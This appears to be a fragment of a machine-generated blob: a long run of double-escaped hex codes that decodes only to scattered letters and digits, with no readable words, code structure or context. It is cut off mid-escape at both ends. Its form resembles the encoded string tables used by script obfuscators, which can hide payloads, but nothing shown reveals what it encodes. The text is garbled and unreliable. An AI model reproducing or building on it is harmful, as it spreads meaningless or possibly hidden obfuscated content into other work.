c\x5c\x75\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x31\x33\x5c\x5c\x4f\x5c\x5c\x31\x34\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x31\x43\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x31\x43\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x31\x6f\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x31\x77\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x